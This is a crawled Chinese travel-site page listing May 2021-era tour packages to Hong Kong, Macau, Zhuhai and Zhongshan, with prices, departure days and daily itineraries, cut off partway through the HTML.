

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.oemexp.com/detail/40960532.html
body_size: 5020
content:
<!DOCTYPE html>
<html lang="zh-CN">

<head>
    <link rel="apple-touch-icon" sizes="180x180" href="/storage/mild/virtual/export.ico">
    <meta name="viewport" content="width=device-width, initial-scale=1"/>
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="robots" content="follow, index"/>
    <title>5月港澳游线路汇总...-北海旅游攻略社区</title>
    <meta name="title" content="5月港澳游线路汇总...-北海旅游攻略社区">
    <meta name="keywords" content="5月港澳游线路汇总...">
    <meta name="description" content="1、【母亲节特献】香港海洋公园澳门三天价格：680元女士报名赠送价值198元拉杆箱一个5月22日出团（仅此一团）D1：潮汕/深圳/香港海洋公园/太平山/浅水湾/大型游船D2：香港/黄大仙祠/自由活动/星光大道/会展中心/金紫荆广场D3：澳门">
    
    <meta property="og:type" content="website"/>
    <meta property="og:title" content="5月港澳游线路汇总...-北海旅游攻略社区"/>
    <meta property="og:keywords" content="5月港澳游线路汇总...">
    <meta property="og:description" content="1、【母亲节特献】香港海洋公园澳门三天价格：680元女士报名赠送价值198元拉杆箱一个5月22日出团（仅此一团）D1：潮汕/深圳/香港海洋公园/太平山/浅水湾/大型游船D2：香港/黄大仙祠/自由活动/星光大道/会展中心/金紫荆广场D3：澳门"/>
        <meta property="og:url" content="http://www.oemexp.com/detail/40960532.html"/>
    <link rel="canonical" href="http://www.oemexp.com/detail/40960532.html"/>
    <meta property="og:site_name" content="北海旅游攻略社区"/>
    <link href="/static/stylesheets/bootstrap.min.css" rel="stylesheet">
    <link href="/storage/explode/extraordinary/explore.css" rel="stylesheet">
</head>

<body>
    <div class="container H5vWKpD">
        <a class="HgAPkRHic expend" href="/"><img src="/storage/consistent/coarse/liberal.png" alt="北海旅游攻略社区" style="margin-bottom:20px"></a>
        <!-- <a class="HgAPkRHic" href="/">北海旅游攻略社区</a> -->
        <nav>
            <ul class="nav nav-justified">
    <li><a href="/">网站主页</a></li><li><a href="/chuyougonglve.html">出游攻略</a></li><li><a href="/gonglvezhinan.html">攻略指南</a></li><li><a href="/youjifenxiang.html">游记分享</a></li>
</ul>
        </nav>
    </div>
        <div class="container kx80n6">
        <div class="row">
            <div class="col-xs-12">
                <div class="kb1yJFw6">
                    <h1>5月港澳游线路汇总...</h1>
                    <p class="G26tF7etUdz"><b></b><b>2021-11-14 01:37:02</b></p>
                    <div class="OJfTks6HN3" style="overflow: hidden;position: relative;transform: scale(1);">
                        <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); "></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); "></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">1、【母亲节特献】香港海洋公园澳门<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 12px; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">三天</span></strong></span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：680元</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; background-color: rgb(255, 41, 65); color: rgb(255, 251, 0); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; ">女士报名赠送价值198元拉杆箱一个</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">5月22日出团（仅此一团）</span></p><p><span style="color: rgb(61, 167, 66); ">D1：潮汕/深圳/香港海洋公园/太平山/浅水湾/大型游船</span></p><p><span style="color: rgb(61, 167, 66); ">D2：香港/黄大仙祠/自由活动/星光大道/会展中心/金紫荆广场</span></p><p><span style="color: rgb(61, 167, 66); ">D3：澳门/大三巴/妈阁庙/银河度假村/金莲花广场/澳门回归纪念馆/威尼斯人度假村酒店</span></p><p><span style="color: rgb(61, 167, 66); "></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; "><br></span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">2、</span></strong></span><strong style="white-space: pre-wrap; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(112, 48, 160); font-size: 18px; ">双动车：一价全含香港观光、海洋公园、澳门、珠海四天</strong></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：1680元</span></strong></span><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); "><strong style="color: rgb(255, 251, 0); white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; background-color: rgb(255, 41, 65); ">报名赠送价值168元按摩披肩</span></strong></span></strong></span></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">5月17日出团</span></p><p><span style="color: rgb(61, 167, 66); ">D1： 潮汕/深圳/黄大仙/会展中心/太平山/浅水湾/维港夜游</span></p><p><span style="color: rgb(61, 167, 66); ">D2：香港/香港海洋公园/珠海</span></p><p><span style="color: rgb(61, 167, 66); ">D3：:澳门/大三巴/妈阁庙/葡京/澳门回归纪念馆/威尼斯人</span></p><p><span style="color: rgb(61, 167, 66); ">D4：珠海圆明新园/深圳/潮汕</span></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); "></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); "><br></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">3、双动车<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 12px; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">：香港迪士尼乐园品质三天</span></strong></span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：699元</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">5月25日出团</span></p><p><span style="color: rgb(61, 167, 66); ">D1：潮汕/深圳/太平山/浅水湾/会展中心/维港夜游</span></p><p><span style="color: rgb(61, 167, 66); "><span style="color: rgb(61, 167, 66);">D2：</span>香港/黄大仙/DFS/奥特莱斯/迪士尼</span></p><p><span style="color: rgb(61, 167, 66); "><span style="color: rgb(61, 167, 66);">D3：</span>香港-汕头</span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><br></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><br></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">4、双动车：港澳海洋公园常规四天</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：999元</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">逢周二出团</span></p><p><span style="color: rgb(61, 167, 66); ">D1：潮汕/深圳/香港海洋公园/太平山/浅水湾/维港夜游</span></p><p><span style="color: rgb(61, 167, 66); ">D2：香港/黄大仙/会展中心</span></p><p><span style="color: rgb(61, 167, 66); ">D3：澳门/大三巴/妈阁庙/葡京/澳门回归纪念馆/威尼斯人</span></p><p><span style="color: rgb(61, 167, 66); ">D4：珠海圆明新园/深圳/潮汕</span></p><p></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><br></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">5、双动车：港澳海洋公园纯玩四天</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：1280元</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">逢周二出团</span></p><p><span style="color: rgb(61, 167, 66); ">D1：潮汕/深圳/黄大仙/会展中心/太平山/浅水湾/维港夜游</span></p><p><span style="color: rgb(61, 167, 66); ">D2：香港/香港海洋公园/珠海</span></p><p><span style="color: rgb(61, 167, 66); ">D3：澳门/大三巴/妈阁庙/葡京/澳门回归纪念馆/威尼斯人</span></p><p><span style="color: rgb(61, 167, 66); ">D4：珠海圆明新园/深圳/潮汕</span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><br></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">6、双动车：品质香港迪士尼、海洋公园、维港夜游三天</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：1480元</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">逢周五出团</span></p><p><span style="color: rgb(61, 167, 66); ">D1: 潮汕/深圳/香港海洋公园/太平山/浅水湾/维港夜游</span></p><p><span style="color: rgb(61, 167, 66); ">D2:香港/黄大仙/购物活动/迪士尼</span></p><p><span style="color: rgb(61, 167, 66); ">D3: 香港自由购物/深圳/潮汕</span></p><p></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; "><br style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">7、双动车：纯玩香港<strong style="font-size: 12px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 12px; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">迪士尼、</span></strong></span></strong>海洋公园、维港夜游三天（A线）</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：1880元</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">逢周五出团</span></p><p style="white-space: normal; "><span style="color: rgb(61, 167, 66); ">D1: 潮汕/深圳/香港海洋公园/太平山/浅水湾/维港夜游</span></p><p style="white-space: normal; "><span style="color: rgb(61, 167, 66); ">D2:香港/黄大仙/迪士尼</span></p><p style="white-space: normal; "><span style="color: rgb(61, 167, 66); ">D3: 香港自由购物/深圳/潮汕</span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; "></span></p><p style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; white-space: pre-wrap; color: rgb(62, 62, 62); background-color: rgb(255, 255, 255); "><br></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">8、<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 12px; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; ">超特价：纯玩中山、珠海、澳门三天</span></strong></span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">住2晚珠海：399元；</span></strong></span><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">住1晚澳门：599元</span></strong></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">5月18出团</span></p><p><span style="color: rgb(61, 167, 66); ">D1：汕头/中山故居/孙文公园观杜鹃/孙文步行街</span></p><p><span style="color: rgb(61, 167, 66); ">D2：澳门全景游</span></p><p><span style="color: rgb(61, 167, 66); ">D3：珠海/圆明新园/渔女雕像/情侣路</span></p><p></p><p><br></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><strong style="color: rgb(112, 48, 160); font-family: 微软雅黑; font-size: 18px; line-height: 19px; white-space: normal; background-color: rgb(255, 255, 255); max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; ">A线：</strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; white-space: pre-wrap; ">双动车：珠海、澳门、中山三天</strong></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：699元</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">逢周三出团</span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><strong style="color: rgb(112, 48, 160); font-size: 18px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; ">B线：</strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; white-space: pre-wrap; ">双动车：</strong>珠海长隆海洋王国、<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; ">澳门、中山</strong>三天</strong><br></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：999元</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">逢周三出团</span></p><p><span style="font-family: 微软雅黑; line-height: 19px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 18px; color: rgb(112, 48, 160); "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; ">C</strong></strong></span><strong style="font-family: 微软雅黑; line-height: 19px; color: rgb(112, 48, 160); font-size: 18px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; ">线：</strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; white-space: pre-wrap; ">双动车：珠海、澳门、中山三天(住1晚澳门)</strong></strong><br></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：999元</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">逢周三出团</span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><strong style="color: rgb(112, 48, 160); font-size: 18px; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; ">D线：</strong><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; white-space: pre-wrap; ">双动车：</strong>珠海长隆海洋王国、<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; ">澳门、中山</strong>三天<strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; white-space: pre-wrap; ">(住1晚澳门)</strong></strong></strong><br></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; font-size: 16px; "><strong style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(255, 0, 0); ">价格：1299元</span></strong></span></p><p style="white-space: normal; max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; min-height: 1em; color: rgb(51, 51, 51); font-family: 微软雅黑; font-size: 12px; line-height: 19px; background-color: rgb(255, 255, 255); "><span style="max-width: 100%; box-sizing: border-box !important; word-wrap: break-word !important; color: rgb(0, 112, 192); font-size: 16px; ">逢周三出团</span></p><p style="white-space: normal; "><span 